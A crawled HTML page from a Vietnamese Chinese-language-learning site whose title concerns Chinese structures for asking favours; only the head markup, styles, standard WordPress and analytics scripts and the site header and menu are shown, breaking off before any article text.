

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/kien-thuc-tieng-trung/cau-truc-tieng-trung-de-nho-va/
body_size: 26362
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>CẤU TRÚC TIẾNG TRUNG ĐỂ NHỜ VẢ &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; CẤU TRÚC TIẾNG TRUNG ĐỂ NHỜ VẢ Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}ul.ez-toc-list a.ez-toc-link { padding: 0 0 0 10px; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/wp/v2/posts/4518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fcau-truc-tieng-trung-de-nho-va%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fcau-truc-tieng-trung-de-nho-va%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4518 single-format-standard wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
